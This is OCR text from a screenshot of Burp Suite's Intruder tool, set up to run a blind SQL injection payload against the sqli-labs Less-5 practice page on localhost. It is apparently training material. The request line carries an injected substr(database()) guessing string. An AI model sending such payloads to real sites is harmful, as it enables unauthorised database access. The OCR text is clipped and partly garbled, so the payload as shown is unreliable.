 e Professional v1.7.32 - Temporary Project - licensed to surferxyz
Repeater Window Help
xy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
3 × 4 × 5 × 6 × 7 × ...
itions Payloads Options
oad Positions
Start attack
ure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions
help for full details.
type: Sniper
qli-labs-php7-master/Less-5/?id=§1%27and%20substr(database()1,8)=%27aaaaaaaa%27%20--+§ HTTP/1.1
ocalhost:81
Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
t: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
t-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
t-Encoding: gzip, deflate
ction: close
de-Insecure-Requests: 1
Add §
Clear §
Auto §
Refresh
< + > Type a search term 0 matches Clear
oad position Length: 460